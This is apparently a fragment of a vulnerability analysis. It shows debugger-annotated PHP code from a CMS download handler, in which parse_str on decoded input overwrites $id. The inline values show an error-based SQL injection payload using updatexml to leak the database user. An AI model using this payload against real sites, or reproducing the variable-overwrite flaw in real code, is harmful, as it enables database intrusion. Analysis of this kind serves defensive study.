 11 public function init() {
12 $a_k = trim($_GET['a_k']); $a_k: "{"aid":1,"src":"&id=%27 and updatexml(1,concat(1,(user())),1)#&m=1&modelid=1&catid=1&f=Tao","filename
13 if(!isset($a_k)) showmessage(L('illegal_parameters'));
14 $a_k = sys_auth($a_k, 'DECODE', pc_base::load_config('system','auth_key'));
15 if(empty($a_k)) showmessage(L('illegal_parameters'));
16 unset($i,$m,$f);
17 parse_str($a_k); $a_k: "{"aid":1,"src":"&id=%27 and updatexml(1,concat(1,(user())),1)#&m=1&modelid=1&catid=1&f=Tao","filename":""}"
18 if(isset($i)) $i = $id = intval($i);
19 if(!isset($m)) showmessage(L('illegal_parameters'));
20 if(!isset($modelid)||!isset($catid)) showmessage(L('illegal_parameters'));
21 if(empty($f)) showmessage(L('url_invalid'));
22 $allow_visitor = 1;
23 $MODEL = getcache('model','commons');
24 $tablename = $this->db->table_name = $this->db->db_tablepre.$MODEL[$modelid]['tablename']; $this: {db => content_model}[1]
25 $this->db->table_name = $tablename.'_data';
26 $rs = $this->db->get_one(array('id'=>$id));